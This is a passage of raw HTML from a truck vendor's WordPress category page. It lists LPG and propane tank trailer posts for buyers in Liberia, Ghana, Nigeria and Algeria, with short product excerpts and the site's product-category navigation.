1000px" /></noscript></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">17</span><br>
<span class="post-date-month is-small">Nov</span></div></div></div></header><div class="entry-content"><div class="entry-summary"><p>Chassis brand&nbsp; &nbsp;&nbsp;/ Origin of the product&nbsp; &nbsp;&nbsp;China, Hubei Delivery time&nbsp; &nbsp;&nbsp;around 15 working days Capacity for supply&nbsp; &nbsp;&nbsp;1 500 units in a single year 58m3 trailer mounted propane tank use high-quality pressure vessels made from special steels from China Baosteel and Wuhan Iron and Steel, Ansteel. They can also be customized to meet ASME [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://www.isuzujp.com/58m3-trailer-mounted-propane-tank-liberia/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a>		</span></footer></div></article><article id="post-6441" class="post-6441 post type-post status-publish format-standard has-post-thumbnail hentry category-propane-tanker-technical-parameter"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a></h6><h2 class="entry-title"><a href="https://www.isuzujp.com/25ton-propane-tank-trailer-ghana/" rel="bookmark" class="plain">25ton propane tank trailer Ghana</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://www.isuzujp.com/25ton-propane-tank-trailer-ghana/" rel="bookmark"><time class="entry-date published" datetime="2021-11-17T12:14:51+08:00">November 17, 2021</time><time class="updated" datetime="2021-11-17T12:14:53+08:00">November 17, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.isuzujp.com/author/chenglitruck/">Brian Yao</a></span></span></div></div><div class="entry-image relative">
<a href="https://www.isuzujp.com/25ton-propane-tank-trailer-ghana/">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="1000" data-src="https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-Gas-tank-trailer-Mauritania.webp" class="attachment-large size-large wp-post-image" alt="60m3 Gas tank trailer Mauritania" decoding="async" data-srcset="https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-Gas-tank-trailer-Mauritania.webp 1000w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-Gas-tank-trailer-Mauritania-247x247.webp 247w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-Gas-tank-trailer-Mauritania-100x100.webp 100w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-Gas-tank-trailer-Mauritania-510x510.webp 510w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-Gas-tank-trailer-Mauritania-300x300.webp 300w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-Gas-tank-trailer-Mauritania-640x640.webp 640w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-Gas-tank-trailer-Mauritania-768x768.webp 768w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-Gas-tank-trailer-Mauritania-800x800.webp 800w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img width="1000" height="1000" src="https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-Gas-tank-trailer-Mauritania.webp" class="attachment-large size-large wp-post-image" alt="60m3 Gas tank trailer Mauritania" decoding="async" srcset="https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-Gas-tank-trailer-Mauritania.webp 1000w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-Gas-tank-trailer-Mauritania-247x247.webp 247w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-Gas-tank-trailer-Mauritania-100x100.webp 100w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-Gas-tank-trailer-Mauritania-510x510.webp 510w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-Gas-tank-trailer-Mauritania-300x300.webp 300w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-Gas-tank-trailer-Mauritania-640x640.webp 640w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-Gas-tank-trailer-Mauritania-768x768.webp 768w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-Gas-tank-trailer-Mauritania-800x800.webp 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">17</span><br>
<span class="post-date-month is-small">Nov</span></div></div></div></header><div class="entry-content"><div class="entry-summary"><p>Chassis brand&nbsp; &nbsp;&nbsp;/ Origin of the product&nbsp; &nbsp;&nbsp;China, Hubei Delivery time&nbsp; &nbsp;&nbsp;around 15 working days Capacity for supply&nbsp; &nbsp;&nbsp;1 500 units in a single year 25ton propane tank trailer can transport large volumes of lpg gasoline. Lpg semitrailer consists of a high-quality lpg tank with 3 axle running gear. Lpg tank is made from high-quality special steel [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://www.isuzujp.com/25ton-propane-tank-trailer-ghana/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a>		</span></footer></div></article><article id="post-6435" class="post-6435 post type-post status-publish format-standard has-post-thumbnail hentry category-propane-tanker-technical-parameter"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a></h6><h2 class="entry-title"><a href="https://www.isuzujp.com/60m3-lpg-tank-trailer-for-sale-nigeria/" rel="bookmark" class="plain">60m3 LPG tank trailer for sale Nigeria</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://www.isuzujp.com/60m3-lpg-tank-trailer-for-sale-nigeria/" rel="bookmark"><time class="entry-date published" datetime="2021-11-17T12:05:41+08:00">November 17, 2021</time><time class="updated" datetime="2021-11-17T12:05:43+08:00">November 17, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.isuzujp.com/author/chenglitruck/">Brian Yao</a></span></span></div></div><div class="entry-image relative">
<a href="https://www.isuzujp.com/60m3-lpg-tank-trailer-for-sale-nigeria/">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="1000" data-src="https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-LPG-tank-trailer.webp" class="attachment-large size-large wp-post-image" alt="60m3 LPG tank trailer" decoding="async" data-srcset="https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-LPG-tank-trailer.webp 1000w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-LPG-tank-trailer-247x247.webp 247w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-LPG-tank-trailer-100x100.webp 100w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-LPG-tank-trailer-510x510.webp 510w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-LPG-tank-trailer-300x300.webp 300w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-LPG-tank-trailer-640x640.webp 640w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-LPG-tank-trailer-768x768.webp 768w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-LPG-tank-trailer-800x800.webp 800w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img width="1000" height="1000" src="https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-LPG-tank-trailer.webp" class="attachment-large size-large wp-post-image" alt="60m3 LPG tank trailer" decoding="async" srcset="https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-LPG-tank-trailer.webp 1000w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-LPG-tank-trailer-247x247.webp 247w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-LPG-tank-trailer-100x100.webp 100w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-LPG-tank-trailer-510x510.webp 510w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-LPG-tank-trailer-300x300.webp 300w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-LPG-tank-trailer-640x640.webp 640w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-LPG-tank-trailer-768x768.webp 768w, https://www.isuzujp.com/wp-content/uploads/2021/11/60m3-LPG-tank-trailer-800x800.webp 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">17</span><br>
<span class="post-date-month is-small">Nov</span></div></div></div></header><div class="entry-content"><div class="entry-summary"><p>Chassis brand&nbsp; &nbsp;&nbsp;/ Origin of the product&nbsp; &nbsp;&nbsp;China, Hubei Delivery time&nbsp; &nbsp;&nbsp;around 15 working days Capacity for supply&nbsp; &nbsp;&nbsp;1,200 units in a single year 60m3 LPG tank trailer is used to transport liquefied petroleum gases, such as propane. It has a large loading capacity, safety, and high efficiency. We can customize the LPG tank tailer to [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://www.isuzujp.com/60m3-lpg-tank-trailer-for-sale-nigeria/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a>		</span></footer></div></article><article id="post-6427" class="post-6427 post type-post status-publish format-standard has-post-thumbnail hentry category-propane-tanker-technical-parameter"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a></h6><h2 class="entry-title"><a href="https://www.isuzujp.com/20ton-lpg-trailer-for-sale-algeria/" rel="bookmark" class="plain">20ton LPG trailer for sale Algeria</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://www.isuzujp.com/20ton-lpg-trailer-for-sale-algeria/" rel="bookmark"><time class="entry-date published" datetime="2021-11-17T11:58:19+08:00">November 17, 2021</time><time class="updated" datetime="2021-11-17T11:58:20+08:00">November 17, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.isuzujp.com/author/chenglitruck/">Brian Yao</a></span></span></div></div><div class="entry-image relative">
<a href="https://www.isuzujp.com/20ton-lpg-trailer-for-sale-algeria/">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="1000" data-src="https://www.isuzujp.com/wp-content/uploads/2021/11/20ton-LPG-trailer-for-sale-Algeria.jpg" class="attachment-large size-large wp-post-image" alt="20ton LPG trailer for sale Algeria" decoding="async" data-srcset="https://www.isuzujp.com/wp-content/uploads/2021/11/20ton-LPG-trailer-for-sale-Algeria.jpg 1000w, https://www.isuzujp.com/wp-content/uploads/2021/11/20ton-LPG-trailer-for-sale-Algeria-247x247.jpg 247w, https://www.isuzujp.com/wp-content/uploads/2021/11/20ton-LPG-trailer-for-sale-Algeria-100x100.jpg 100w, https://www.isuzujp.com/wp-content/uploads/2021/11/20ton-LPG-trailer-for-sale-Algeria-510x510.jpg 510w, https://www.isuzujp.com/wp-content/uploads/2021/11/20ton-LPG-trailer-for-sale-Algeria-300x300.jpg 300w, https://www.isuzujp.com/wp-content/uploads/2021/11/20ton-LPG-trailer-for-sale-Algeria-640x640.jpg 640w, https://www.isuzujp.com/wp-content/uploads/2021/11/20ton-LPG-trailer-for-sale-Algeria-768x768.jpg 768w, https://www.isuzujp.com/wp-content/uploads/2021/11/20ton-LPG-trailer-for-sale-Algeria-800x800.jpg 800w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img width="1000" height="1000" src="https://www.isuzujp.com/wp-content/uploads/2021/11/20ton-LPG-trailer-for-sale-Algeria.jpg" class="attachment-large size-large wp-post-image" alt="20ton LPG trailer for sale Algeria" decoding="async" srcset="https://www.isuzujp.com/wp-content/uploads/2021/11/20ton-LPG-trailer-for-sale-Algeria.jpg 1000w, https://www.isuzujp.com/wp-content/uploads/2021/11/20ton-LPG-trailer-for-sale-Algeria-247x247.jpg 247w, https://www.isuzujp.com/wp-content/uploads/2021/11/20ton-LPG-trailer-for-sale-Algeria-100x100.jpg 100w, https://www.isuzujp.com/wp-content/uploads/2021/11/20ton-LPG-trailer-for-sale-Algeria-510x510.jpg 510w, https://www.isuzujp.com/wp-content/uploads/2021/11/20ton-LPG-trailer-for-sale-Algeria-300x300.jpg 300w, https://www.isuzujp.com/wp-content/uploads/2021/11/20ton-LPG-trailer-for-sale-Algeria-640x640.jpg 640w, https://www.isuzujp.com/wp-content/uploads/2021/11/20ton-LPG-trailer-for-sale-Algeria-768x768.jpg 768w, https://www.isuzujp.com/wp-content/uploads/2021/11/20ton-LPG-trailer-for-sale-Algeria-800x800.jpg 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">17</span><br>
<span class="post-date-month is-small">Nov</span></div></div></div></header><div class="entry-content"><div class="entry-summary"><p>Chassis brand&nbsp; &nbsp;&nbsp;/ Origin of the product&nbsp; &nbsp;&nbsp;China, Hubei Delivery time&nbsp; &nbsp;&nbsp;around 15 working days Capacity for supply&nbsp; &nbsp;&nbsp;1 500 units in a single year The 20ton LPG trailer for transport is made of high-quality lpg tanks and reliable running gear. The production process includes 23 steps including flaw detection and heat treatment. The standard for 20-ton [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://www.isuzujp.com/20ton-lpg-trailer-for-sale-algeria/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a>		</span></footer></div></article><ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/page/2/">2</a></li><li><a class="next page-number" href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/page/2/"><i class="icon-angle-right" ></i></a></li></ul></div></div><div class="post-sidebar large-3 col"><div id="secondary" class="widget-area " role="complementary"><aside id="pages-3" class="widget widget_pages"><span class="widget-title "><span>MORE</span></span><div class="is-divider small"></div><ul><li class="page_item page-item-12759"><a href="https://www.isuzujp.com/720-panoramic-view-of-the-truck/">720° panoramic view of the truck</a></li><li class="page_item page-item-51"><a href="https://www.isuzujp.com/about/">ABOUT US</a></li><li class="page_item page-item-1183"><a href="https://www.isuzujp.com/company-certificate/">COMPANY CERTIFICATE</a></li><li class="page_item page-item-55"><a href="https://www.isuzujp.com/contact/">Contact Us</a></li><li class="page_item page-item-13507"><a href="https://www.isuzujp.com/faq/">FAQ</a></li><li class="page_item page-item-5"><a href="https://www.isuzujp.com/">Homepage</a></li><li class="page_item page-item-360 page_item_has_children"><a href="https://www.isuzujp.com/news/">NEW</a><ul class='children'><li class="page_item page-item-3647"><a href="https://www.isuzujp.com/news/isuzu-trucks-specifications/">ISUZU Truck Specification</a></li></ul></li><li class="page_item page-item-561"><a href="https://www.isuzujp.com/photos/">PHOTOS</a></li><li class="page_item page-item-10006"><a href="https://www.isuzujp.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-148"><a href="https://www.isuzujp.com/products/">Products</a></li><li class="page_item page-item-12816"><a href="https://www.isuzujp.com/questions/">Questions</a></li><li class="page_item page-item-12831"><a href="https://www.isuzujp.com/truck-question/">Questions and answers</a></li><li class="page_item page-item-1455"><a href="https://www.isuzujp.com/sitemap/">Sitemap</a></li><li class="page_item page-item-311"><a href="https://www.isuzujp.com/video/">VIDEO</a></li></ul></aside><aside id="categories-9" class="widget widget_categories"><span class="widget-title "><span>specifications</span></span><div class="is-divider small"></div><ul><li class="cat-item cat-item-539"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/boom-lift-truck-technical-parameter/">boom lift truck technical parameter</a></li><li class="cat-item cat-item-568"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/cargo-lorry-truck-technical-parameter/">Cargo lorry truck technical parameter</a></li><li class="cat-item cat-item-1"><a href="https://www.isuzujp.com/category/company-news/">Company News</a></li><li class="cat-item cat-item-463"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/dump-truck-technical-parameter/">Dump truck technical parameter</a></li><li class="cat-item cat-item-445"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/fuel-tanker-truck-technical-parameter/">Fuel tanker truck technical parameter</a></li><li class="cat-item cat-item-383"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/garbage-truck-technical-parameter/">garbage truck technical parameter</a></li><li class="cat-item cat-item-498"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/isuzu-crane-truck-technical-parameter/">Isuzu crane truck technical parameter</a></li><li class="cat-item cat-item-446"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/milk-tanker-truck-technical-parameter/">milk tanker truck technical parameter</a></li><li class="cat-item cat-item-570"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/multi-purpose-trucks-technical-parameter/">Multi purpose trucks</a></li><li class="cat-item cat-item-567"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/postal-vehicle-technical-parameter/">Postal vehicle</a></li><li class="cat-item cat-item-456 current-cat"><a aria-current="page" href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/">propane tanker technical parameter</a></li><li class="cat-item cat-item-472"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/refrigerated-truck-technical-parameter/">Refrigerated truck technical parameter</a></li><li class="cat-item cat-item-464"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/road-sweeper-technical-parameter/">Road sweeper technical parameter</a></li><li class="cat-item cat-item-569"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/semi-trailer-tractor-head-technical-parameter/">Semi trailer tractor head</a></li><li class="cat-item cat-item-522"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/tow-truck-technical-parameter/">Tow truck technical parameter</a></li><li class="cat-item cat-item-455"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/vacuum-tanker-technical-parameter/">vacuum tanker technical parameter</a></li><li class="cat-item cat-item-437"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/water-tanker-technical-parameter/">Water tanker technical parameter</a></li></ul></aside><aside id="search-7" class="widget widget_search"><form method="get" class="searchform" action="https://www.isuzujp.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search..." /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></aside><aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://www.isuzujp.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search..." /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></aside></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="footer-widgets footer footer-2 dark"><div class="row dark large-columns-4 mb-0"><div id="woocommerce_product_categories-5" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Product categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-550 cat-parent"><a href="https://www.isuzujp.com/product-category/isuzu-truck-chassis/">Isuzu truck chassis</a><ul class='children'><li class="cat-item cat-item-551"><a href="https://www.isuzujp.com/product-category/isuzu-truck-chassis/n-series-light-duty-trucks/">N-Series Light-Duty Trucks</a></li><li class="cat-item cat-item-564"><a href="https://www.isuzujp.com/product-category/isuzu-truck-chassis/giga-series-medium-heavy-duty-trucks/">GIGA series medium heavy duty trucks</a></li></ul></li><li class="cat-item cat-item-450"><a href="https://www.isuzujp.com/product-category/isuzu-tractor-head/">Isuzu Tractor Head</a></li><li class="cat-item cat-item-152"><a href="https://www.isuzujp.com/product-category/isuzu-4x4-truck/">ISUZU 4×4 truck</a></li><li class="cat-item cat-item-110 cat-parent"><a href="https://www.isuzujp.com/product-category/civic-utility-truck/">Civic Utility Truck</a><ul class='children'><li class="cat-item cat-item-90 cat-parent"><a href="https://www.isuzujp.com/product-category/civic-utility-truck/isuzu-aerial-platform-truck/">ISUZU aerial platform truck</a><ul class='children'><li class="cat-item cat-item-360"><a href="https://www.isuzujp.com/product-category/civic-utility-truck/isuzu-aerial-platform-truck/lift-platform-truck/">Lift platform truck</a></li></ul></li><li class="cat-item cat-item-92 cat-parent"><a href="https://www.isuzujp.com/product-category/civic-utility-truck/isuzu-fire-truck/">ISUZU Fire Truck</a><ul class='children'><li class="cat-item cat-item-334"><a href="https://www.isuzujp.com/product-category/civic-utility-truck/isuzu-fire-truck/isuzu-fire-water-tanker/">ISUZU Fire Water Tanker</a></li></ul></li><li class="cat-item cat-item-94"><a href="https://www.isuzujp.com/product-category/civic-utility-truck/isuzu-wrecker-tow-truck/">ISUZU wrecker tow truck</a></li></ul></li><li class="cat-item cat-item-108 cat-parent"><a href="https://www.isuzujp.com/product-category/construction-truck/">Construction Truck</a><ul class='children'><li class="cat-item cat-item-272"><a href="https://www.isuzujp.com/product-category/construction-truck/isuzu-flatbed-truck/">ISUZU Flatbed Truck</a></li><li class="cat-item cat-item-103"><a href="https://www.isuzujp.com/product-category/construction-truck/isuzu-bitumen-distributor-truck/">ISUZU bitumen distributor truck</a></li><li class="cat-item cat-item-101 cat-parent"><a href="https://www.isuzujp.com/product-category/construction-truck/isuzu-concrete-mixer-truck/">ISUZU concrete Mixer truck</a><ul class='children'><li class="cat-item cat-item-549"><a href="https://www.isuzujp.com/product-category/construction-truck/isuzu-concrete-mixer-truck/isuzu-concrete-pump-truck/">Isuzu concrete pump truck</a></li></ul></li><li class="cat-item cat-item-99"><a href="https://www.isuzujp.com/product-category/construction-truck/isuzu-dump-truck/">ISUZU Dump truck</a></li><li class="cat-item cat-item-86"><a href="https://www.isuzujp.com/product-category/construction-truck/isuzu-truck-mounted-crane/">Isuzu truck mounted crane</a></li></ul></li><li class="cat-item cat-item-105 cat-parent"><a href="https://www.isuzujp.com/product-category/isuzu-cargo-truck/">ISUZU Cargo Truck</a><ul class='children'><li class="cat-item cat-item-505"><a href="https://www.isuzujp.com/product-category/isuzu-cargo-truck/stake-truck/">Stake Truck</a></li></ul></li><li class="cat-item cat-item-109 cat-parent"><a href="https://www.isuzujp.com/product-category/isuzu-sanitation-truck/">Sanitation Truck</a><ul class='children'><li class="cat-item cat-item-345 cat-parent"><a href="https://www.isuzujp.com/product-category/isuzu-sanitation-truck/isuzu-garbage-truck/">ISUZU Garbage Truck</a><ul class='children'><li class="cat-item cat-item-354"><a href="https://www.isuzujp.com/product-category/isuzu-sanitation-truck/isuzu-garbage-truck/garbage-dump-truck/">Garbage dump truck</a></li><li class="cat-item cat-item-349"><a href="https://www.isuzujp.com/product-category/isuzu-sanitation-truck/isuzu-garbage-truck/side-loader-garbage-truck/">Side loader garbage truck</a></li><li class="cat-item cat-item-343"><a href="https://www.isuzujp.com/product-category/isuzu-sanitation-truck/isuzu-garbage-truck/skip-loader/">Skip loader</a></li><li class="cat-item cat-item-79"><a href="https://www.isuzujp.com/product-category/isuzu-sanitation-truck/isuzu-garbage-truck/isuzu-garbage-compactor-truck/">Isuzu garbage compactor truck</a></li><li class="cat-item cat-item-331"><a href="https://www.isuzujp.com/product-category/isuzu-sanitation-truck/isuzu-garbage-truck/isuzu-hook-loader-truck/">ISUZU hook loader truck</a></li></ul></li><li class="cat-item cat-item-231"><a href="https://www.isuzujp.com/product-category/isuzu-sanitation-truck/isuzu-road-cleaning-truck/">ISUZU road cleaning truck</a></li><li class="cat-item cat-item-232"><a href="https://www.isuzujp.com/product-category/isuzu-sanitation-truck/isuzu-sewer-jet-truck/">ISUZU Sewer jetting truck</a></li><li class="cat-item cat-item-547"><a href="https://www.isuzujp.com/product-category/isuzu-sanitation-truck/guardrail-cleaning-truck/">Guardrail Cleaning Truck</a></li><li class="cat-item cat-item-84 cat-parent"><a href="https://www.isuzujp.com/product-category/isuzu-sanitation-truck/isuzu-road-sweeper-truck/">Isuzu Road Sweeper truck</a><ul class='children'><li class="cat-item cat-item-315"><a href="https://www.isuzujp.com/product-category/isuzu-sanitation-truck/isuzu-road-sweeper-truck/isuzu-road-washing-sweeper-truck/">ISUZU Road Washing Sweeper Truck</a></li><li class="cat-item cat-item-309"><a href="https://www.isuzujp.com/product-category/isuzu-sanitation-truck/isuzu-road-sweeper-truck/isuzu-vacuum-cleaner-truck/">ISUZU Vacuum Cleaner Truck</a></li></ul></li></ul></li><li class="cat-item cat-item-107 cat-parent"><a href="https://www.isuzujp.com/product-category/tanker-truck/">Tanker truck</a><ul class='children'><li class="cat-item cat-item-77"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-milk-tanker-truck/">Isuzu Milk truck</a></li><li class="cat-item cat-item-81 cat-parent"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-sewage-suction-truck/">Isuzu Sewage suction truck</a><ul class='children'><li class="cat-item cat-item-223"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-sewage-suction-truck/isuzu-combined-vacuum-jetting-vehicle/">ISUZU combined vacuum jetting vehicle</a></li><li class="cat-item cat-item-219"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-sewage-suction-truck/isuzu-fecal-suction-truck/">ISUZU Fecal suction truck</a></li></ul></li><li class="cat-item cat-item-73 cat-parent"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-fuel-truck/">Isuzu fuel truck</a><ul class='children'><li class="cat-item cat-item-145"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-fuel-truck/aircraft-refueling-truck/">Aircraft refueling truck</a></li></ul></li><li class="cat-item cat-item-31 cat-parent"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-water-truck/">Isuzu water truck</a><ul class='children'><li class="cat-item cat-item-143"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-water-truck/isuzu-drinking-water-tanker/">Isuzu Drinking Water Tanker</a></li></ul></li><li class="cat-item cat-item-465"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-feed-truck/">Feed Truck</a></li><li class="cat-item cat-item-447"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-lpg-tanker-truck/">ISUZU Lpg Tanker Truck</a></li><li class="cat-item cat-item-136"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-disinfection-sprayer-truck/">Isuzu Disinfection Sprayer Truck</a></li></ul></li><li class="cat-item cat-item-111 cat-parent"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/">Van Truck</a><ul class='children'><li class="cat-item cat-item-88"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/isuzu-refrigerated-truck/">Isuzu Refrigerated truck</a></li><li class="cat-item cat-item-293"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/isuzu-day-old-chicks-truck/">ISUZU day old chicks truck</a></li><li class="cat-item cat-item-287"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/isuzu-medical-waste-truck/">ISUZU Medical Waste Truck</a></li><li class="cat-item cat-item-290"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/isuzu-vaccine-truck/">ISUZU vaccine truck</a></li><li class="cat-item cat-item-139 cat-parent"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/isuzu-van-box-truck/">ISUZU Van Truck</a><ul class='children'><li class="cat-item cat-item-508"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/isuzu-van-box-truck/wing-van-truck/">wing van truck</a></li></ul></li><li class="cat-item cat-item-97"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/isuzu-led-truck/">ISUZU Led truck</a></li></ul></li><li class="cat-item cat-item-468 cat-parent"><a href="https://www.isuzujp.com/product-category/semi-trailer/">Semi Trailer</a><ul class='children'><li class="cat-item cat-item-469"><a href="https://www.isuzujp.com/product-category/semi-trailer/bulk-feed-trailer/">Bulk feed trailer</a></li></ul></li><li class="cat-item cat-item-457 cat-parent"><a href="https://www.isuzujp.com/product-category/truck-upper-body-and-parts/">Truck upper body and parts</a><ul class='children'><li class="cat-item cat-item-458 cat-parent"><a href="https://www.isuzujp.com/product-category/truck-upper-body-and-parts/vacuum-pump-for-sewage-truck/">vacuum pump for sewage truck</a><ul class='children'><li class="cat-item cat-item-524"><a href="https://www.isuzujp.com/product-category/truck-upper-body-and-parts/vacuum-pump-for-sewage-truck/battioni-pagani-vacuum-pump/">Battioni pagani vacuum pump</a></li><li class="cat-item cat-item-531"><a href="https://www.isuzujp.com/product-category/truck-upper-body-and-parts/vacuum-pump-for-sewage-truck/roots-vacuum-pump/">Roots vacuum pump</a></li></ul></li></ul></li></ul></div><div id="text-8" class="col pb-0 widget widget_text"><span class="widget-title">CONTACT US</span><div class="is-divider small"></div><div class="textwidget"><p style="text-align: left;"><span 